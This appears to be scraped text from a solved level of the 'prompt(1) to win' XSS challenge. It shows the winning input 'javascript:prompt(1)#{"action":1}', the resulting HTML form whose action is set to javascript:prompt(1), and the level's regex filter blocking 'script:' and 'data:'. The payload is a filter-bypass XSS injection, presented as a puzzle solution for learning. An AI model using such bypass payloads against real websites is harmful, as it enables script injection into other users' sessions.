 prompt(1) to win
6
Text Viewer
YOU WON
Your name
javascript:prompt(1)#{"action":1}
33
http://sandbox.prompt.ml
1
HTML source: <form action="javascript:prompt(1)" method="post"><input name="
<script>
    // forbid javascript: or vbscript: and data: stuff
    if (!/script:|data:/i.test(document.forms[0].action))
        document.forms[0].submit();
    else
        document.write("Action forbidden.")
</script>
About